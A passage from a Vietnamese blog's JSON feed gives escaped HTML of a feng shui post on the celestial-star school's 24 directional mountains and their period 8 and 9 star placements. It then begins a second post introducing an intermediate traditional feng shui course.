medium;\"\u003EDậu sơn ☞ Long lâu, Thiếu vy (Thiên vy).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EẤt sơn ☞ Công tào, Thiên quan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETân sơn ☞ Trực phù, Thiên ất.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThìn sơn ☞ Cang kim, Thiên cương.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETuất sơn ☞ Kim tương, Thiên khôi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETốn sơn ☞ Bảo điện, Thái ất.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECàn sơn ☞ Dương cơ, Thiên cứu (Thiên điện)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETỵ sơn ☞ Kim chi, Thiên bình.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EHợi sơn ☞ Thiên môn, Thiên hoàng.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETHIÊN TINH CHIẾU TỚI 24 SƠN TỐT XẤU (NGUYÊN BÀN)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E1) Khảm quái (Phương vị chính Bắc):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ENhâm sơn - Thiên phụ, Bát vũ ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETý sơn - Dương quang, Đế toạ ☞○ (Hưng thịnh).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EQuý sơn - Bắc đạo, Loan giá ☞△ (Bình ổn). \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E2) Cấn quái (Phương vị Đông bắc):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ESửu sơn - Thiên trù, Thiên điếu ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECấn sơn - Thiên thị, Phong các ☞ ◎ (Hưng phúc).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDần sơn - Thiên bồi, Kim bạc ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E3) Chấn quái (Phương vị chính Đông):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EGiáp sơn - Thiên uyển, Quỷ kiếp ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMão sơn - Thiên mệnh, Tướng quân ☞△ (Bình ổn).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EẤt sơn - Thiên quan, Công tào ☞△ (Bình ổn).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E4) Tốn quái (Phương vị Đông nam):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThìn sơn - Thiên cương, Thiên cương ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETốn sơn - Thái ất, Bảo điện ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETỵ sơn - Thiên bình, Kim chi ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E5) Ly quái (Phương vị chính nam):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EBính sơn - Thái vy, Viêm liệt ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ENgọ sơn - Thiên mã, long trì ☞△ (Bình ổn).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EĐinh sơn - Nam cực,  Đế liễn ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E6) Khôn quái (Phương vị Tây nam):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EMùi sơn - Thiên thường, Thiên sát ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EKhôn sơn  - Thiên tiền, Bảo cái ☞△ (Bình ổn).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EThân sơn  - Thiên quan, Ngọc ấn ☞△ (Bình ổn).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E7 ) Đoài quái (Phương vị chính Tây):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECanh sơn - Thiên hán, Kiếp sát ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EDậu sơn - Thiếu vy, Hoa cái ☞◎ (Hưng phúc).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETân sơn  - Thiên ất, Trực phù ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E8 ) Càn quái (Phương vị Tây bắc):\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETuất sơn - Thiên khôi, Địa sát ☞✘ (Bệnh tật, khó tụ tài).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ECàn sơn - Thiên cứu, Long lâu ☞○ (Thịnh vượng).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EHợi sơn - Thiên hoàng, Ngọc diệp ☞◎ (Hưng phúc).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETHỨ TỰ 24 THIÊN TINH BIẾN CHUYỂN THEO THỜI VẬN:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E1. Long lâu; 2. Ngọc diệp; 3. Bát vũ.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E4. Đế toạ; 5. Loan giá; 6. Thiên điếu.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E7. Phụng các; 8. Kim tương; 9. Quỷ kiếp.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E10. Tướng quân;11. Công tào; 12. Thiên cương.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E13. Bảo điện; 14. Kim chi; 15. Viêm liệt.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E16. Long trì; 17. Đế liễn; 18. Thiên sát.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E19. Bảo cái; 20. Ngọc ấn; 21. Kiếp sát.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E22. Hoa cái; 23. Trực phù; 24. Địa sát.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETẠI VẬN 8 (TỪ NĂM 2004 ĐẾN NĂM 2023) THIÊN TINH 24 SƠN NHƯ SAU:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(1) Long lâu tại phương Cấn; (2) Ngọc diệp tại phương Dần; (3) Bát vũ tại phương Giáp; (4) Đế toạ tại phương Mão; (5) Loan giá tại phương Ất; (6) Thiên điếu tại phương Thìn; (7) Phụng các tại phương Tốn; (8) Kim tương tại phương Tỵ; (9) Quỷ kiếp tại phương Bính; (10) Tướng quân tại phương Ngọ;(11) Công tào tại phương Đinh; (12) Thiên cương tại phương Mùi; (13) Bảo điện tại phương Khôn; (14) Kim chi tại phương Thân; (15) Viêm liệt tại phương Canh; (16) Đế liễn tại phương  Dậu; (17) Long trì tại phương Tân; (18) Thiên sát tại phương Tuất; (19) Bảo cái tại phương Càn; (20) Ngọc ấn tại phương Hợi; (21) Kiếp sát tại phương Nhâm; (22) Hoa cái tại phương Tý; (23) Trực phù tại phương Quý; (24) Địa sát tại phương Sửu.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETẠI VẬN 9 (TỪ NĂM 2024 ĐẾN NĂM 2043) THIÊN TINH 24 SƠN NHƯ SAU:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E(1) Long lâu tại phương Ngọ; (2) Ngọc diệp tại phương Đinh; (3) Bát vũ tại phương Mùi; (4) Đế toạ tại phương Khôn; (5) Loan giá tại phương Thân; (6) Thiên điếu tại phương Canh; (7) Phụng các tại phương Dậu; (8) Kim tương tại phương Tân; (9) Quỷ kiếp tại phương Tuất; (10) Tướng quân tại phương Càn; (11) Công tào tại phương Hợi; (12) Thiên cương tại phương Nhâm; (13) Bảo điện tại phương Tý; (14) Kim chi tại phương Quý; (15) Viêm liệt tại phương Sửu; (16) Đế liễn tại phương Cấn; (17) Long trì tại phương Dần; (18 ) Thiên sát tại phương Giáp; (19) Bảo cái tại phương Mão; (20) Ngọc ấn tại phương Ất; (21) Kiếp sát tại phương Thìn; (22) Hoa cái tại phương Tốn; (23) Trực phù tại phương Tỵ; (24) Địa sát tại phương Bính.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E24 THIÊN TINH CÁT HUNG THEO THỜI VẬN QUY ĐỊNH NHƯ SAU:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E1. Long lâu (Cát); 2. Ngọc diệp (Đại cát); 3. Bát vũ (Cát).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E4. Đế toạ (Cát); 5. Loan giá (Bình); 6. Thiên điếu (Hung).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E7. Phụng các (Đại cát); 8. Kim tương (Cát); 9. Quỷ kiếp (Hung);\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E10. Tướng quân (Bình); 11. Công tào (Bình); 12. Thiên cương (Hung);\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E13. Bảo điện (Cát); 14. Kim chi (Cát); 15. Viêm liệt (Cát);\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E16. Long trì (Bình); 17. Đế liễn (Cát); 18. Thiên sát (Hung);\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E19. Bảo cái (Bình);  20. Ngọc ấn (Bình); 21. Kiếp sát (Hung);\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E22. Hoa cái (Đại cát); 23. Trực phù (Cát) 24. Địa sát (Hung).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E* LƯU Ý: \u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EĐể biết sự tốt xấu của các phương vị (trong 24 sơn) cần kết hợp giữa Thiên tinh (nguyên bàn) và Thiên tinh đã biến chuyển theo thời vận. Thiên tinh phái từ xưa đến nay rất ít phổ biến rộng rãi ra bên ngoài mà thường lưu truyền hạn chế trong bản phái. Tuy nhiên đây là một trong những trường phái căn cứ vào Thiên tinh (Thiên văn) để phán đoán các phương vị tốt xấu. Đồng thời kết hợp xem các sơn pháp, sa pháp, thủy pháp ứng với các Thiên tinh để biết cát hung. Do vậy độ chuẩn xác rất cao nếu thông hiểu và kết hợp tốt với phái hình thế. \u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtlVBhIkgrg6j4vVNpsxT25SFKkGskuRxKOcDWpwMdq11d-4jQM8hwTH5ebOib9WFhkSGQ9VesC-PA3QyqbBC0J_ss2573FHq9A8Y5ARjuG0bTy4xQW0h7ZXgfatKvo99q0ExI63ARGv9Qn4Q7uf8ShrQDAHwnG-5vfCUl1PyEkL5wGsIC2jztCjI4qF0\/s798\/v%C4%83n%20h%C3%B3a.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"398\" data-original-width=\"798\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtlVBhIkgrg6j4vVNpsxT25SFKkGskuRxKOcDWpwMdq11d-4jQM8hwTH5ebOib9WFhkSGQ9VesC-PA3QyqbBC0J_ss2573FHq9A8Y5ARjuG0bTy4xQW0h7ZXgfatKvo99q0ExI63ARGv9Qn4Q7uf8ShrQDAHwnG-5vfCUl1PyEkL5wGsIC2jztCjI4qF0\/s320\/v%C4%83n%20h%C3%B3a.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETrân trọng!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/7835836452235479750\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2025\/04\/phong-thuy-co-truyen-thien-tinh-phai.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/7835836452235479750"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/7835836452235479750"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2025\/04\/phong-thuy-co-truyen-thien-tinh-phai.html","title":" PHONG THỦY CỔ TRUYỀN THIÊN TINH PHÁI THUẬT SỐ TINH HOA"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtlVBhIkgrg6j4vVNpsxT25SFKkGskuRxKOcDWpwMdq11d-4jQM8hwTH5ebOib9WFhkSGQ9VesC-PA3QyqbBC0J_ss2573FHq9A8Y5ARjuG0bTy4xQW0h7ZXgfatKvo99q0ExI63ARGv9Qn4Q7uf8ShrQDAHwnG-5vfCUl1PyEkL5wGsIC2jztCjI4qF0\/s72-c\/v%C4%83n%20h%C3%B3a.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-7930257605586286610"},"published":{"$t":"2025-03-10T21:10:00.000+07:00"},"updated":{"$t":"2025-03-10T21:10:20.338+07:00"},"title":{"type":"text","$t":""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: bold; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXfnjp48CojDH2tdzKZWjtH0YisXHIbjkSChqVx1uutJ3eEWkTrp-iL6HgNzG_dVH5DxnR0ybBxw_SGh642wuvfcuG59HOA0hCBrJt1_C-x9GoUG-_WPPKJsPqmxfihvpQNC3qY5cfw7IYLP3KqW4q5RJBT5mBGCRF0nsNGBC4mNzhLV3likWCuJ62ixA\/s753\/GI%C3%81O%20TR%C3%8CNH.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"753\" data-original-width=\"513\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXfnjp48CojDH2tdzKZWjtH0YisXHIbjkSChqVx1uutJ3eEWkTrp-iL6HgNzG_dVH5DxnR0ybBxw_SGh642wuvfcuG59HOA0hCBrJt1_C-x9GoUG-_WPPKJsPqmxfihvpQNC3qY5cfw7IYLP3KqW4q5RJBT5mBGCRF0nsNGBC4mNzhLV3likWCuJ62ixA\/s320\/GI%C3%81O%20TR%C3%8CNH.png\" width=\"218\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;NỘI DUNG CƠ BẢN KHÓA TRUNG CẤP PHONG THỦY HỌC CỔ TRUYỀN\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E* Giới thiệu về khóa học:\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EKiến thức phong thủy rộng lớn vô cùng. Các trường phái phong thủy rất đa dạng và phong phú. \u003Cspan class=\"html-span xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EDo vậy trước khi muốn học phong thủy người học cần xác định học các trường phái phong thủy nào? Người học nên có định hướng cụ thể, xác định rõ học để làm gì? Phương pháp học thế nào? Tinh thần và thái độ tiếp thu kiến thức ra sao?\n\u003C\/i\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EĐạo đức và nhân cách của người truyền dạy và người được truyền dạy rất quan trọng. Thiếu một trong hai thì việc học và dạy sẽ khó hoàn thiện. Phong thủy thuộc bộ môn Huyền học nên kiến thức khó truyền thụ và cũng khó tiếp thu. Nếu không có sự quyết tâm, không có niềm đam mê học thuật, đồng thời không có sự kiên trì và nhẫn nại thì rất khó thu được kết quả như mong muốn. Mặt khác kiến thức phong thủy thực thụ cũng không phải ai cũng có cơ hội tiếp cận được. Kết quả tiếp nhận kiến thức phong thủy phụ thuộc rất nhiều vào người truyền dạy. Vì cho dù người học có tiếp thu nhanh, trí nhớ tốt, nhận thức tốt, quyết tâm cao... nhưng trình độ người truyền dạy kiến thức không giỏi, phương pháp giảng dạy không khoa học hoặc không muốn truyền dạy hết những kiến thức “bí quyết” thì việc dạy và học cũng chỉ nửa vời, thậm chí vô ích. Chính vì thế những nguyên tắc được đặt ra trước khi học là hết sức cần thiết. Nếu dạy và học chỉ chạy theo trào lưu, học với số đông nhưng không có chất lượng thì việc dạy và học cũng không đạt yêu cầu. \n\u003C\/i\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003ELớp \u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EPHONG THỦY HỌC CỔ TRUYỀN SƠ CẤP\u003C\/span\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E hiện tại đã trải qua được một khóa đầu tiên (năm 2024). Mặc dù có khá nhiều bạn muốn đăng ký học nhưng thời gian vừa qua do bận giải quyết những công việc quan trọng của dòng họ và gia đình nên tôi chưa mở thêm khóa học mới. \n\u003C\/i\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI 